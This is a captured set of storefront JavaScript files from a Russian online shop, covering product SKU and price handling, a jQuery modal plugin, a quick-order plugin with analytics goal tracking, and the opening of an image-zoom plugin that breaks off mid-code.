    // add to cart block: services
    this.form.find(".services input[type=checkbox]").click(function () {
        var obj = $('select[name="service_variant[' + $(this).val() + ']"]');
        if (obj.length) {
            if ($(this).is(':checked')) {
                obj.removeAttr('disabled');
            } else {
                obj.attr('disabled', 'disabled');
            }
        }
        self.cartButtonVisibility(true);
        self.updatePrice();
    });

    this.form.find(".services .service-variants").on('change', function () {
        self.cartButtonVisibility(true);
        self.updatePrice();
    });

    this.form.find('.inline-select a').click(function () {
        var d = $(this).closest('.inline-select');
        d.find('a.selected').removeClass('selected');
        $(this).addClass('selected');
        d.find('.sku-feature').val($(this).data('value')).change();
        return false;
    });

    this.form.find(".skus input[type=radio]").click(function () {
        if ($(this).data('image-id')) {
            $("#product-image-" + $(this).data('image-id')).click();
        }
        if ($(this).data('disabled')) {
            self.button.attr('disabled', 'disabled');
        } else {
            self.button.removeAttr('disabled');
        }
        var sku_id = $(this).val();
        self.updateSkuServices(sku_id);
        self.cartButtonVisibility(true);
        self.updatePrice();
    });
    var $initial_cb = this.form.find(".skus input[type=radio]:checked:not(:disabled)");
    if (!$initial_cb.length) {
        $initial_cb = this.form.find(".skus input[type=radio]:not(:disabled):first").prop('checked', true).click();
    }
    $initial_cb.click();

    this.form.find(".sku-feature").change(function () {
        var key = "";
        self.form.find(".sku-feature").each(function () {
            key += $(this).data('feature-id') + ':' + $(this).val() + ';';
        });
        var sku = self.features[key];
        if (sku) {
            if (sku.image_id) {
                $("#product-image-" + sku.image_id).click();
            }
            self.updateSkuServices(sku.id);
            if (sku.available) {
                self.button.removeAttr('disabled');
            } else {
                self.form.find("div.stocks div").hide();
                self.form.find(".sku-no-stock").show();
                self.button.attr('disabled', 'disabled');
            }
            self.add2cart.find(".price").data('price', sku.price);
            self.updatePrice(sku.price, sku.compare_price);
        } else {
            self.form.find("div.stocks div").hide();
            self.form.find(".sku-no-stock").show();
            self.button.attr('disabled', 'disabled');
            self.add2cart.find(".compare-at-price").hide();
            self.add2cart.find(".price").empty();
        }
        self.cartButtonVisibility(true);
    });
    this.form.find(".sku-feature:first").change();

    if (!this.form.find(".skus input:radio:checked").length) {
        this.form.find(".skus input:radio:enabled:first").attr('checked', 'checked');
    }

    this.form.submit(function () {
        var f = $(this);
        f.find('.adding2cart').addClass('icon24 loading').show();

        $.post(f.attr('action') + '?html=1', f.serialize(), function (response) {
            f.find('.adding2cart').hide();
            if (response.status == 'ok') {
                var cart_total = $(".cart-total");
                var cart_div = f.closest('.cart');
                if( $(window).scrollTop() >= 110 )
                    $('#cart').addClass('fixed');

                cart_total.closest('#cart').removeClass('empty');
                $('.product_have_to_cart').val('добавлено');
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(response.data.total);

               /* self.cartButtonVisibility(false);
                if ( !( MatchMedia("only screen and (max-width: 760px)") ) ) {

                    // flying cart
                    var clone = $('<div class="cart"></div>').append(f.clone());
                    clone.appendTo('body');
                    clone.css({
                        'z-index': 100500,
                        background: cart_div.closest('.dialog').length ? '#fff' : cart_div.parent().css('background'),
                        top: cart_div.offset().top,
                        left: cart_div.offset().left,
                        width: cart_div.width() + 'px',
                        height: cart_div.height() + 'px',
                        position: 'absolute',
                        overflow: 'hidden'
                    }).css({'border':'2px solid #eee','padding':'20px','background':'#fff'}).animate({
                        top: cart_total.offset().top,
                        left: cart_total.offset().left,
                        width: '10px',
                        height: '10px',
                        opacity: 0.7
                    }, 600, function () {
                        $(this).remove();
                        cart_total.html(response.data.total);
                        $('#cart-content').append($('<div class="cart-just-added"></div>').html( self.getEscapedText( self.add2cart.find('span.added2cart').text() ) ));
                        if ($('#cart').hasClass('fixed'))
                            $('.cart-to-checkout').slideDown(200);
                    });
                    if (cart_div.closest('.dialog').length) {
                        cart_div.closest('.dialog').hide().find('.cart').empty();
                    }

                } else {

                    // mobile: added to cart message
                    cart_total.html(response.data.total);
                }

                if (f.data('cart')) {
                    $("#page-content").load(location.href, function () {
                        $("#dialog").hide().find('.cart').empty();
                    });
                }
            
                if (response.data.error) {
                    alert(response.data.error);
                }*/
            } else if (response.status == 'fail') {
                alert(response.errors);
            }
        }, "json");

        return false;
    });

}
Product.prototype.getEscapedText = function( bad_string ) {
    return $("<div>").text( bad_string ).html();
};

Product.prototype.currencyFormat = function (number, no_html) {
    // Format a number with grouped thousands
    //
    // +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +	 bugfix by: Michael White (http://crestidg.com)

    var i, j, kw, kd, km;
    var decimals = this.currency.frac_digits;
    var dec_point = this.currency.decimal_point;
    var thousands_sep = this.currency.thousands_sep;

    // input sanitation & defaults
    if( isNaN(decimals = Math.abs(decimals)) ){
        decimals = 2;
    }
    if( dec_point == undefined ){
        dec_point = ",";
    }
    if( thousands_sep == undefined ){
        thousands_sep = ".";
    }

    i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

    if( (j = i.length) > 3 ){
        j = j % 3;
    } else{
        j = 0;
    }

    km = (j ? i.substr(0, j) + thousands_sep : "");
    kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
    //kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).slice(2) : "");
    kd = (decimals && (number - i) ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");


    var number = km + kw + kd;
    var s = no_html ? this.currency.sign : this.currency.sign_html;
    if (!this.currency.sign_position) {
        return s + this.currency.sign_delim + number;
    } else {
        return number + this.currency.sign_delim + s;
    }
};


Product.prototype.serviceVariantHtml= function (id, name, price) {
    return $('<option data-price="' + price + '" value="' + id + '"></option>').text(name + ' (+' + this.currencyFormat(price, 1) + ')');
};

Product.prototype.updateSkuServices = function (sku_id) {
    this.form.find("div.stocks div").hide();
    this.form.find(".sku-" + sku_id + "-stock").show();
    for (var service_id in this.services[sku_id]) {
        var v = this.services[sku_id][service_id];
        if (v === false) {
            this.form.find(".service-" + service_id).hide().find('input,select').attr('disabled', 'disabled').removeAttr('checked');
        } else {
            this.form.find(".service-" + service_id).show().find('input').removeAttr('disabled');
            if (typeof (v) == 'string') {
                this.form.find(".service-" + service_id + ' .service-price').html(this.currencyFormat(v));
                this.form.find(".service-" + service_id + ' input').data('price', v);
            } else {
                var select = this.form.find(".service-" + service_id + ' .service-variants');
                var selected_variant_id = select.val();
                for (var variant_id in v) {
                    var obj = select.find('option[value=' + variant_id + ']');
                    if (v[variant_id] === false) {
                        obj.hide();
                        if (obj.attr('value') == selected_variant_id) {
                            selected_variant_id = false;
                        }
                    } else {
                        if (!selected_variant_id) {
                            selected_variant_id = variant_id;
                        }
                        obj.replaceWith(this.serviceVariantHtml(variant_id, v[variant_id][0], v[variant_id][1]));
                    }
                }
                this.form.find(".service-" + service_id + ' .service-variants').val(selected_variant_id);
            }
        }
    }
};
Product.prototype.updatePrice = function (price, compare_price) {
    if (price === undefined) {
        var input_checked = this.form.find(".skus input:radio:checked");
        if (input_checked.length) {
            var price = parseFloat(input_checked.data('price'));
            var compare_price = parseFloat(input_checked.data('compare-price'));
        } else {
            var price = parseFloat(this.add2cart.find(".price").data('price'));
        }
    }
    if (compare_price) {
        if (!this.add2cart.find(".compare-at-price").length) {
            this.add2cart.prepend('<span class="compare-at-price nowrap"></span>');
        }
        this.add2cart.find(".compare-at-price").html(this.currencyFormat(compare_price)).show();
    } else {
        this.add2cart.find(".compare-at-price").hide();
    }
    var self = this;
    this.form.find(".services input:checked").each(function () {
        var s = $(this).val();
        if (self.form.find('.service-' + s + '  .service-variants').length) {
            price += parseFloat(self.form.find('.service-' + s + '  .service-variants :selected').data('price'));
        } else {
            price += parseFloat($(this).data('price'));
        }
    });
    this.add2cart.find(".price").html(this.currencyFormat(price));
}

Product.prototype.cartButtonVisibility = function (visible) {
    //toggles "Add to cart" / "%s is now in your shopping cart" visibility status
    if (visible) {
        this.add2cart.find('.compare-at-price').show();
        this.add2cart.find('input[type="submit"]').show();
        this.add2cart.find('.price').show();
        this.add2cart.find('.qty').show();
        this.add2cart.find('span.added2cart').hide();
    } else {
        if ( MatchMedia("only screen and (max-width: 760px)") ) {
            this.add2cart.find('.compare-at-price').hide();
            this.add2cart.find('input[type="submit"]').hide();
            this.add2cart.find('.price').hide();
            this.add2cart.find('.qty').hide();
            this.add2cart.find('span.added2cart').show();
            if( $(window).scrollTop() >= 110 )
                $('#cart').addClass('fixed');
            $('#cart-content').append($('<div class="cart-just-added"></div>').html( this.getEscapedText( this.add2cart.find('span.added2cart').text() ) ));
            if ($('#cart').hasClass('fixed'))
                $('.cart-to-checkout').slideDown(200);
        }
    }
}

$(function () {

    var $ = jQuery,
        $coreWrapper = $("#product-core-image"),
        $coreImages = $coreWrapper.find("a");

    if ($coreImages.length) {
        $(".swipebox").swipebox({
            useSVG : false,
            hideBarsDelay: false
        });

        $coreImages.on("click", function(e) {
            e.preventDefault();
            var images = [];
            if ($("#product-gallery a").length) {
                var k = $("#product-gallery div.selected").prevAll('.image').length;
                $('#product-gallery div.image').each(function () {
                    images.push({href: $(this).find('a').attr('href')});
                });
                if (k) {
                    images = images.slice(k).concat(images.slice(0, k));
                }
            } else {
                images.push({href: $(this).attr('href')});
            }
            $.swipebox(images, {
                useSVG : false,
                hideBarsDelay: false,
                afterOpen: function() {
                    var closeSwipe = function() {
                        var $closeButton = $("#swipebox-close");
                        if ($closeButton.length) {
                            $closeButton.trigger("click");
                        }
                        $(document).off("scroll", closeSwipe);
                    };

                    $(document).on("scroll", closeSwipe);
                }
            });
            return false;
        });
    }

    // product images
    $("#product-gallery a").not('#product-image-video').click(function () {
        $('#product-core-image').show();
        $('#video-container').hide();
        $('.product-gallery .image').removeClass('selected');
        $(this).parent().addClass('selected');

        $("#product-image").addClass('blurred');
        $("#switching-image").show();

        var img = $(this).find('img');
        var size = $("#product-image").attr('src').replace(/^.*\/[^\/]+\.(.*)\.[^\.]*$/, '$1');
        var src = img.attr('src').replace(/^(.*\/[^\/]+\.)(.*)(\.[^\.]*)$/, '$1' + size + '$3');
        $('<img>').attr('src', src).load(function () {
            $("#product-image").attr('src', src);
            $("#product-image").removeClass('blurred');
            $("#switching-image").hide();
        }).each(function() {
            //ensure image load is fired. Fixes opera loading bug
            if (this.complete) { $(this).trigger("load"); }
        });
        var size = $("#product-image").parent().attr('href').replace(/^.*\/[^\/]+\.(.*)\.[^\.]*$/, '$1');
        var href = img.attr('src').replace(/^(.*\/[^\/]+\.)(.*)(\.[^\.]*)$/, '$1' + size + '$3');
        $("#product-image").parent().attr('href', href);
        return false;
    });

    // product image video
    $('#product-image-video').click(function () {
        $('#product-core-image').hide();
        $('#video-container').show();
        $('.product-gallery .image').removeClass('selected');
        $(this).parent().addClass('selected');
        return false;
    });

    // compare block
    $("a.compare-add").click(function () {
        var compare = $.cookie('shop_compare');
        if (compare) {
            compare += ',' + $(this).data('product');
        } else {
            compare = '' + $(this).data('product');
        }
        if (compare.split(',').length > 0) {
            if (!$('#compare-leash').is(":visible")) {
                $('#compare-leash').css('height', 0).show().animate({height: 39},function(){
                    var _blinked = 0;
                    setInterval(function(){
                        if (_blinked < 4)
                            $("#compare-leash a").toggleClass("just-added");
                        _blinked++;
                    },500);
                });
            }
            var url = $("#compare-leash a").attr('href').replace(/compare\/.*$/, 'compare/' + compare + '/');
            $('#compare-leash a').attr('href', url).show().find('strong').html(compare.split(',').length);
            if (compare.split(',').length > 1) {
                $("#compare-link").attr('href', url).show().find('span.count').html(compare.split(',').length);
            }
        }
        $.cookie('shop_compare', compare, { expires: 30, path: '/'});
        $(this).hide();
        $("a.compare-remove").show();
        return false;
    });
    $("a.compare-remove").click(function () {
        var compare = $.cookie('shop_compare');
        if (compare) {
            compare = compare.split(',');
        } else {
            compare = [];
        }
        var i = $.inArray($(this).data('product') + '', compare);
        if (i != -1) {
            compare.splice(i, 1)
        }
        $("#compare-link").hide();
        if (compare.length > 0) {
            $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/'});
            var url = $("#compare-leash a").attr('href').replace(/compare\/.*$/, 'compare/' + compare.join(',') + '/');
            $('#compare-leash a').attr('href', url).show().find('strong').html(compare.length);
        } else {
            $('#compare-leash').hide();
            $.cookie('shop_compare', null, {path: '/'});
        }
        $(this).hide();
        $("a.compare-add").show();
        return false;
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0
body_size: 2246
content:
/*!
 * jQuery Modal (minified)
 * Copyright (c) 2015 CreativeDream
 * Website http://creativedream.net/plugins
 * Version: 1.2.3 (10-04-2015)
 * Requires: jQuery v1.7.1 or later
 */
function modal(t){return $.cModal(t)}!function(t){t.cModal=function(n){var e,o={type:"default",title:null,text:null,size:"normal",buttons:[{text:"OK",val:!0,onClick:function(){return!0}}],center:!0,autoclose:!1,callback:null,onShow:null,animate:!0,closeClick:!0,closable:!0,theme:"default",background:null,zIndex:1050,buttonText:{ok:"OK",yes:"Yes",cancel:"Cancel"},template:'<div class="modal-box"><div class="modal-inner"><button type="button" class="modal-close-btn"><span class="text">+</span></button><div class="modal-title"><a class="modal-close-btn"></a></div><div class="modal-text"></div><div class="modal-buttons"></div></div></div>',_classes:{box:".modal-box",boxInner:".modal-inner",title:".modal-title",content:".modal-text",buttons:".modal-buttons",closebtn:".modal-close-btn"}},n=t.extend({},o,n),a=t("<div id='modal-window' />").hide(),l=n._classes.box,s=a.append(n.template),i={init:function(){t("#modal-window").remove(),i._setStyle(),i._modalShow(),i._modalConent(),a.on("click","a.modal-btn",function(){i._modalBtn(t(this))}).on("click",n._classes.closebtn,function(){e=!1,i._modalHide()}).click(function(t){n.closeClick&&"modal-window"==t.target.id&&(e=!1,i._modalHide())}),t(window).bind("keyup",i._keyUpF).resize(function(){var t=n.animate;n.animate=!1,i._position(),n.animate=t})},_setStyle:function(){a.css({position:"fixed",width:"100%",height:"100%",top:"0",left:"0","z-index":n.zIndex,overflow:"auto"}),a.find(n._classes.box).css({position:"absolute"})},_keyUpF:function(t){switch(t.keyCode){case 13:if(s.find("input:not(.modal-prompt-input),textarea").is(":focus"))return!1;i._modalBtn(a.find(n._classes.buttons+" a.modal-btn"+("undefined"!=typeof i.btnForEKey&&a.find(n._classes.buttons+" a.modal-btn:eq("+i.btnForEKey+")").size()>0?":eq("+i.btnForEKey+")":":last-child")));break;case 27:i._modalHide()}},_modalShow:function(){t("body").css({overflow:"hidden",width:t("body").innerWidth()}).append(s)},_modalHide:function(o){if(n.closable===!1)return!1;e="undefined"==typeof e?!1:e;var s=function(){if(null!=n.callback&&"function"==typeof n.callback&&0==n.callback(e,a,i.actions)?!1:!0){a.fadeOut(200,function(){t(this).remove(),t("body").css({overflow:"",width:""})});var o=100*parseFloat(t(l).css("top"))/parseFloat(t(l).parent().css("height"));t(l).stop(!0,!0).animate({top:o+(n.animate?3:0)+"%"},"fast")}};o?setTimeout(function(){s()},o):s(),t(window).unbind("keyup",i._keyUpF)},_modalConent:function(){var e=n._classes.title,o=n._classes.content,s=n._classes.buttons,d=n.buttonText,c=["alert","confirm","prompt"],u=["xenon","atlant","reseted"];if(-1==t.inArray(n.type,c)&&"default"!=n.type&&t(l).addClass("modal-type-"+n.type),t(l).addClass(n.size&&null!=n.size?"modal-size-"+n.size:"modal-size-normal"),n.theme&&null!=n.theme&&"default"!=n.theme&&t(l).addClass((-1==t.inArray(n.theme,u)?"":"modal-theme-")+n.theme),n.background&&null!=n.background&&a.css("background-color",n.background),n.title||null!=n.title?t(e).prepend("<h3>"+n.title+"</h3>"):t(e).remove(),"prompt"==n.type?n.text=(null!=n.text?n.text:"")+'<input type="text" name="modal-prompt-input" class="modal-prompt-input" autocomplete="off" autofocus="on" />':"",t(o).html(n.text),n.buttons||null!=n.buttons){var r="";switch(n.type){case"alert":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.ok+"</a>";break;case"confirm":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.cancel+'</a><a class="modal-btn '+(n.buttons[1]&&n.buttons[1].addClass?" "+n.buttons[1].addClass:"btn-light-blue")+'">'+d.yes+"</a>";break;case"prompt":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.cancel+'</a><a class="modal-btn '+(n.buttons[1]&&n.buttons[1].addClass?" "+n.buttons[1].addClass:"btn-light-blue")+'">'+d.ok+"</a>";break;default:n.buttons.length>0&&t.isArray(n.buttons)?t.each(n.buttons,function(t,n){var e=n.addClass&&"undefined"!=typeof n.addClass?" "+n.addClass:"";r+='<a class="modal-btn'+e+'">'+n.text+"</a>",n.eKey&&(i.btnForEKey=t)}):r+='<a class="modal-btn">'+d.ok+"</a>"}t(s).html(r)}else t(s).remove();if("prompt"==n.type&&$(".modal-prompt-input").focus(),n.autoclose){var m=n.buttons||null!=n.buttons?32*t(o).text().length:900;i._modalHide(900>m?900:m)}a.fadeIn(200,function(){null!=n.onShow?n.onShow(i.actions):null}),i._position()},_position:function(){var e,o,a;n.center?(e={top:t(window).height()<t(l).outerHeight()?1:50,left:50,marginTop:t(window).height()<t(l).outerHeight()?0:-t(l).outerHeight()/2,marginLeft:-t(l).outerWidth()/2},o={top:e.top-(n.animate?3:0)+"%",left:e.left+"%","margin-top":e.marginTop,"margin-left":e.marginLeft},a={top:e.top+"%"}):(e={top:t(window).height()<t(l).outerHeight()?1:10,left:50,marginTop:0,marginLeft:-t(l).outerWidth()/2},o={top:e.top-(n.animate?3:0)+"%",left:e.left+"%","margin-top":e.marginTop,"margin-left":e.marginLeft},a={top:e.top+"%"}),t(l).css(o).stop(!0,!0).animate(a,"fast")},_modalBtn:function(o){var l=!1,s=n.type,d=o.index(),c=n.buttons[d];if(t.inArray(s,["alert","confirm","prompt"])>-1)e=l=1==d?!0:!1,"prompt"==s&&(e=l=l&&a.find("input.modal-prompt-input").size()>0!=0?a.find("input.modal-prompt-input").val():!1),i._modalHide();else{if(o.hasClass("btn-disabled"))return!1;e=l=c&&c.val?c.val:!0,(!c.onClick||c.onClick(t.extend({val:l,bObj:o,bOpts:c},i.actions)))&&i._modalHide()}e=l},actions:{html:a,close:function(){i._modalHide()},getModal:function(){return a},getBox:function(){return a.find(n._classes.box)},getInner:function(){return a.find(n._classes.boxInner)},getTitle:function(){return a.find(n._classes.title)},getContet:function(){return a.find(n._classes.content)},getButtons:function(){return a.find(n._classes.buttons).find("a")},setTitle:function(t){return a.find(n._classes.title+" h3").html(t),a.find(n._classes.title+" h3").size()>0},setContent:function(t){return a.find(n._classes.content).html(t),a.find(n._classes.content).size()>0}}};return i.init(),i.actions}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0
body_size: 3141
content:
(function ($) {
  function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    $.instantorder = {
        options: {},
        init: function (options) {
            this.options = options;
            this.initModal();
        },
        initModal: function () {
            if (!this.options.instantorder_btn_selector) {
                console.log('Не задан селектор кнопки быстрого заказа');
                return false;
            }
            self = this;
            $(document).off('click', this.options.instantorder_btn_selector).on('click', this.options.instantorder_btn_selector, function () {
                var btn = $(this);
              
                var mode = btn.data('mode');
                if (!mode) {
                    console.log('У кнопки быстрого заказа не указан атрибут data-mode: product, products-list, cart');
                    return false;
                }
                var post_data = null
                if (mode == 'product') {
                    if (!self.options.product_form_selector) {
                        console.log('Не указан селектор формы добавления товара в корзину');
                        return false;
                    }
                    if (!$(self.options.product_form_selector).length) {
                        console.log('Селектор формы добавления товара в корзину указан неверно');
                        return false;
                    }
                    post_data = $(self.options.product_form_selector).serialize();
                } else if (mode == 'products-list') {
                    if (!btn.data('product-id')) {
                        console.log('Не указан идентификатор товара');
                        return false;
                    }
                    post_data = 'product_id=' + btn.data('product-id');
                    if (btn.data('sku-id')) {
                        post_data += '&sku_id=' + btn.data('sku-id');
                    }
                } else if (mode == 'cart') {
                    post_data = 'cart=1';
                }
                modal({
                    animate: true,
                    type: 'confirm',
                    title: self.options.modal_title,
                    text: '<i class="icon16 loading"></i> Пожалуйста, подождите...',
                    buttons: [
                        {
                            addClass: ''
                        },
                        {
                            addClass: self.options.order_btn_class
                        }
                    ],
                    buttonText: {
                        yes: self.options.order_btn_text,
                        cancel: self.options.close_btn_text
                    },
                    onShow: function (r) {
                        var u = r.getModal();
                        var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
                        order_btn.addClass('btn-disabled');

                        $.ajax({
                            type: 'POST',
                            url: self.options.url,
                            dataType: 'html',
                            data: post_data,
                            success: function (html, textStatus, jqXHR) {
                             
                                if ($('<div></div>').append(html).find('[name=action][value=selectSku]').length) {
                                    self.selectSkuAction(r, html);
                                } else {
                                    self.cartAction(r, html);
                                }
                            },
                            error: function (jqXHR, errorText) {
                                r.setContent('<div class="errors">' + jqXHR.responseText + '</div>');
                                $(window).resize();
                            }
                        });
                    },
                    callback: function (a, u, r) {
                        if (a) {
                            self.order(r);
                            return false;
                        }
                        if (u.find('.instantorder-content.success').length && u.find('input[name=cart_mode][value=1]').length) {
                            window.location.reload();
                        }
                    }
                });
                return false;
            });
        },
        selectSkuAction: function (r, html) {
            var u = r.getModal();
            var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
            order_btn.text(this.options.select_btn_text);
            if (!$(html).find('.errors').length) {
                order_btn.removeClass('btn-disabled');
            }
            r.setContent(html);
            $(window).resize();
        },
        cartAction: function (r, html) {
            var u = r.getModal();
            var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
            order_btn.text(this.options.order_btn_text);
            if (!$(html).find('.errors').length) {
                order_btn.removeClass('btn-disabled');
            }
            r.setContent(html);
            $(window).resize();
            this.initQuantity(u);
            this.initServices(u);
            this.initValide(u);
            this.initMaskedInput(u);
            this.checkItems(u);
            this.initCaptcha(u);
        },
        initCaptcha: function (u) {
            if (!u.find('.wa-field-captcha').length) {
                return;
            }
            u.find('.wa-captcha-img').click(function () {
                $(this).attr('src', $(this).attr('src').replace(/\?.*$/, '?rid=' + Math.random()));
                $(this).one('load', function () {
                    u.find('.wa-captcha-input').focus();
                });
                return false;
            });
        },
        checkItems: function (u) {
            u.find('.instantorder-items-table .qty_block .quantity').each(function () {
                if (parseInt($(this).val()) < 1) {
                    var tr = $(this).closest('tr');
                    tr.addClass('disabled');
                    tr.find('input,select').attr('disabled', true);
                    tr.find('.minus,.plus').addClass('btn-disabled');
                }
            });
            if (!u.find('.instantorder-items-table tbody tr:not(.disabled)').length) {
                u.find('.modal-buttons .modal-btn:eq(1)').addClass('btn-disabled');
            }
        },
        initMaskedInput: function (u) {
            if (this.options.phone_mask.length) {
                // u.find('#instantorder-order-form input[name="customer[phone]"]').mask(this.options.phone_mask);
                u.find('#instantorder-order-form input[name="customer[phone]"]').inputmask({
                    "mask": this.options.phone_mask,
                    definitions: {
                      'Z': {
                        validator: "[0-7,9]"
                      }
                    }
                  });
            }
        },
        initValide: function (u) {
            u.find('#instantorder-order-form').validate({
                errorPlacement: function (error, element) {
                    if ($(element).closest('label').length) {
                        $(element).closest('label').after(error);
                    } else {
                        $(element).after(error);
                    }
                },
                errorElement: "div",
                rules: {
                    terms: {
                        required: true
                    }
                },
                messages: {
                    terms: "Это поле обязательное для заполнения"
                }
            });
            u.find('#instantorder-order-form .wa-required, #instantorder-order-form .wa-field-captcha').find('input:visible, textarea:visible').each(function () {
                $(this).rules('add', {
                    required: true,
                    messages: {
                        required: "Это поле обязательное для заполнения"
                    }
                });
            });
        },
        initServices: function (u) {
            var self = this;
            u.on('change', '.services input:checkbox', function () {
                if ($(this).is(':checked')) {
                    $(this).closest('.service').find('.service-data').removeAttr('disabled');
                } else {
                    $(this).closest('.service').find('.service-data').attr('disabled', 'disabled');
                }
                if ($(this).closest('.service').find('select').length) {
                    if ($(this).is(':checked')) {
                        $(this).closest('.service').find('select').removeAttr('disabled');
                    } else {
                        $(this).closest('.service').find('select').attr('disabled', 'disabled');
                    }
                }
                self.recalculate(u);
            });

            u.on('change', '.services select', function () {
                self.recalculate(u);
            });
        },
        initQuantity: function (u) {
            var self = this;
            u.on('click', '.minus', function () {
                var input = $(this).siblings('.quantity');
                var quantity = parseInt(input.val());
                if (quantity < 2) {
                    return false;
                }
                $(this).closest('tr').find('.quantity').val(quantity - 1);
                self.recalculate(u);
                return false;
            });
            u.on('click', '.plus', function () {
                var input = $(this).siblings('.quantity');
                var quantity = parseInt(input.val());
                $(this).closest('tr').find('.quantity').val(quantity + 1);
                self.recalculate(u);
                return false;
            });
            u.on('change', '.quantity', function () {
                var input = $(this);
                var quantity = parseInt(input.val());
                $(this).closest('tr').find('.quantity').val(quantity);
                if (isNaN(quantity) || quantity < 1) {
                    $(this).closest('tr').find('.quantity').val(1);
                }
                self.recalculate(u);
            });
            u.on('click', '.delete', function () {
                $(this).closest('tr').remove();
                if (u.find('.instantorder-items-table tbody tr').length < 2) {
                    u.find('.instantorder-items-table tbody tr .delete').hide();
                }
                self.recalculate(u);
                return false;
            });
        },
        recalculate: function (u) {
            var loading = $('<i class="icon16 loading"></i>');
            u.find('.instantorder-items-table .total td:first').prepend(loading);
            var f = $('#instantorder-order-form');
            $.ajax({
                type: 'POST',
                url: this.options.recalculate_url,
                dataType: 'json',
                data: f.serialize(),
                success: function (data, textStatus, jqXHR) {
                    loading.remove();
                    if (data.status == 'ok') {
                      
                        u.find('.instantorder-items-table .cart-total').html(data.data.total);
                        u.find('.instantorder-items-table .cart-discount').html(data.data.discount);
                        for (var item_id in data.data.order.items) {
                            var item = data.data.order.items[item_id];
                            if (item.error) {
                                alert(item.error);
                            }
                            u.find('.instantorder-items-table tr[data-id=' + item.id + '] .quantity').val(item.quantity);
                            u.find('.instantorder-items-table tr[data-id=' + item.id + '] .item-full-price').html(item.full_price_html);
                            if (item.quantity < 1) {
                                var tr = u.find('.instantorder-items-table tr[data-id=' + item.id + ']');
                                tr.addClass('disabled');
                                tr.find('input,select').attr('disabled', true);
                                tr.find('.minus,.plus').addClass('btn-disabled');
                            }
                            if (!u.find('.instantorder-items-table tbody tr:not(.disabled)').length) {
                                u.find('.modal-buttons .modal-btn:eq(1)').addClass('btn-disabled');
                            }
                        }
                    } else {
                        alert(data.errors.join(', '));
                    }
                },
                error: function (jqXHR, errorText) {
                    loading.remove();
                    console.log(jqXHR.responseText);
                }
            });
        },
        order: function (r) {
            var self = this;
            var u = r.getModal();
            if (u.find('[name=action][value=selectSku]').length) {
                var post_data = u.find('#cart-form-dialog').serialize();
                $.ajax({
                    type: 'POST',
                    url: self.options.url,
                    dataType: 'html',
                    data: post_data,
                    success: function (html, textStatus, jqXHR) {
                        self.cartAction(r, html);
                     
                    },
                    error: function (jqXHR, errorText) {
                        r.setContent('<div class="errors">' + jqXHR.responseText + '</div>');
                        $(window).resize();
                    }
                });
            } else {
                var f = $('#instantorder-order-form');
                var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
                if (!f.valid()) {
                    return false;
                }
                if ( order_btn.hasClass('btn-disabled') ) return;
                $.ajax({
                    type: 'POST',
                    url: this.options.order_url,
                    dataType: 'json',
                    data: f.serialize(),
                  	beforeSend: function(){
                        order_btn.addClass('btn-disabled');
                    },
                    success: function (data, textStatus, jqXHR) {
                        if (data.status == 'ok') {
                           send_statistic(f);
                          
                            r.setContent(data.data.html);
                            $(window).resize();
                            order_btn.hide();
                        } else {
                            alert(data.errors.join(', '));
                            order_btn.removeClass('btn-disabled');
                        }
                    },
                    error: function (jqXHR, errorText) {
                        alert(jqXHR.responseText);
                        console.log(jqXHR.responseText);
                        order_btn.removeClass('btn-disabled');
                    }
                });
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/easyzoom.js
body_size: 1285
content:
/*
 * 	Easy Zoom 1.0 - jQuery plugin
 *	written by Alen Grakalic
 *	http://cssglobe.com/post/9711/jquery-plugin-easy-image-zoom
 *
 *	Copyright (c) 2011 Alen Grakalic (http://cssglobe.com)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *
 */

 /*

 Required markup sample

 <a href="large.jpg"><img src="small.jpg" alt=""></a>

 */

(function($) {

	$.fn.easyZoom = function(options){

		var defaults = {
			id: 'easy_zoom',
			parent: 'body',
			append: true,
			preload: 'Loading...',
			error: 'There has been a problem with loading the image.'
		};

		var obj;
		var img = new Image();
		var loaded = false;
		var found = true;
		var timeout;
		var w1,w2,h1,h2,rw,rh;
		var over = false;

		var options = $.extend(defaults, options);

		this.each(function(){

			obj = this;
			// works only for anchors
			var tagName = this.tagName.toLowerCase();
			if(tagName == 'a'){

				var href = $(this).attr('href');
				img.src = href + '?' + (new Date()).getTime() + ' =' + (new Date()).getTime();
				$(img).error(function(){ found = false; })
				img.onload = function(){
					loaded = true;
					img.onload=function(){};
				};
				$(this)
					.css('cursor','crosshair')
